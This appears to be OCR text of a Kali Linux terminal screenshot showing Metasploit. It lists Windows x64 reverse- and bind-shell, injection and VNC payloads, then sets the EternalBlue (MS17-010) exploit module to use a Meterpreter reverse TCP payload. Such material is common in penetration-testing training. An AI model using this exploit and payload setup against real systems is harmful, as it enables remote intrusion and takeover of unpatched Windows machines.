 2 qterminal 03:37 AM
root@kali:/home/conghau
File Actions Edit View Help
24 windows/x64/peinject/bind_tcp_rc4 normal No Windows Inject Reflective PE Files, Bind TCP Stager (RC4 Stage Encryption, Metasm)
25 windows/x64/peinject/bind_tcp_uuid normal No Windows Inject Reflective PE Files, Bind TCP Stager with UUID Support (Windows x64)
26 windows/x64/peinject/reverse_named_pipe normal No Windows Inject Reflective PE Files, Windows x64 Reverse Named Pipe (SMB) Stager
27 windows/x64/peinject/reverse_tcp normal No Windows Inject Reflective PE Files, Windows x64 Reverse TCP Stager
28 windows/x64/peinject/reverse_tcp_rc4 normal No Windows Inject Reflective PE Files, Reverse TCP Stager (RC4 Stage Encryption, Metasm)
29 windows/x64/peinject/reverse_tcp_uuid normal No Windows Inject Reflective PE Files, Reverse TCP Stager with UUID Support (Windows x64)
30 windows/x64/pingback_reverse_tcp normal No Windows x64 Pingback, Reverse TCP Inline
31 windows/x64/powershell_bind_tcp normal No Windows Interactive Powershell Session, Bind TCP
32 windows/x64/powershell_reverse_tcp normal No Windows Interactive Powershell Session, Reverse TCP
33 windows/x64/shell/bind_ipv6_tcp normal No Windows x64 Command Shell, Windows x64 IPv6 Bind TCP Stager
34 windows/x64/shell/bind_ipv6_tcp_uuid normal No Windows x64 Command Shell, Windows x64 IPv6 Bind TCP Stager with UUID Support
35 windows/x64/shell/bind_named_pipe normal No Windows x64 Command Shell, Windows x64 Bind Named Pipe Stager
36 windows/x64/shell/bind_tcp normal No Windows x64 Command Shell, Windows x64 Bind TCP Stager
37 windows/x64/shell/bind_tcp_rc4 normal No Windows x64 Command Shell, Bind TCP Stager (RC4 Stage Encryption, Metasm)
38 windows/x64/shell/bind_tcp_uuid normal No Windows x64 Command Shell, Bind TCP Stager with UUID Support (Windows x64)
39 windows/x64/shell/reverse_tcp normal No Windows x64 Command Shell, Windows x64 Reverse TCP Stager
40 windows/x64/shell/reverse_tcp_rc4 normal No Windows x64 Command Shell, Reverse TCP Stager (RC4 Stage Encryption, Metasm)
41 windows/x64/shell/reverse_tcp_uuid normal No Windows x64 Command Shell, Reverse TCP Stager with UUID Support (Windows x64)
42 windows/x64/shell_bind_tcp normal No Windows x64 Command Shell, Bind TCP Inline
43 windows/x64/shell_reverse_tcp normal No Windows x64 Command Shell, Reverse TCP Inline
44 windows/x64/vncinject/bind_ipv6_tcp normal No Windows x64 VNC Server (Reflective Injection), Windows x64 IPv6 Bind TCP Stager
45 windows/x64/vncinject/bind_ipv6_tcp_uuid normal No Windows x64 VNC Server (Reflective Injection), Windows x64 IPv6 Bind TCP Stager with UUID Support
46 windows/x64/vncinject/bind_named_pipe normal No Windows x64 VNC Server (Reflective Injection), Windows x64 Bind Named Pipe Stager
47 windows/x64/vncinject/bind_tcp normal No Windows x64 VNC Server (Reflective Injection), Windows x64 Bind TCP Stager
48 windows/x64/vncinject/bind_tcp_rc4 normal No Windows x64 VNC Server (Reflective Injection), Bind TCP Stager (RC4 Stage Encryption, Metasm)
49 windows/x64/vncinject/bind_tcp_uuid normal No Windows x64 VNC Server (Reflective Injection), Bind TCP Stager with UUID Support (Windows x64)
50 windows/x64/vncinject/reverse_http normal No Windows x64 VNC Server (Reflective Injection), Windows x64 Reverse HTTP Stager (wininet)
51 windows/x64/vncinject/reverse_https normal No Windows x64 VNC Server (Reflective Injection), Windows x64 Reverse HTTP Stager (wininet)
52 windows/x64/vncinject/reverse_tcp normal No Windows x64 VNC Server (Reflective Injection), Windows x64 Reverse TCP Stager
53 windows/x64/vncinject/reverse_tcp_rc4 normal No Windows x64 VNC Server (Reflective Injection), Reverse TCP Stager (RC4 Stage Encryption, Metasm)
54 windows/x64/vncinject/reverse_tcp_uuid normal No Windows x64 VNC Server (Reflective Injection), Reverse TCP Stager with UUID Support (Windows x64)
55 windows/x64/vncinject/reverse_winhttp normal No Windows x64 VNC Server (Reflective Injection), Windows x64 Reverse HTTP Stager (winhttp)
56 windows/x64/vncinject/reverse_winhttps normal No Windows x64 VNC Server (Reflective Injection), Windows x64 Reverse HTTPS Stager (winhttp)
msf6 exploit(windows/smb/ms17_010_eternalblue) >
msf6 exploit(windows/smb/ms17_010_eternalblue) >
msf6 exploit(windows/smb/ms17_010_eternalblue) >
msf6 exploit(windows/smb/ms17_010_eternalblue) >
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >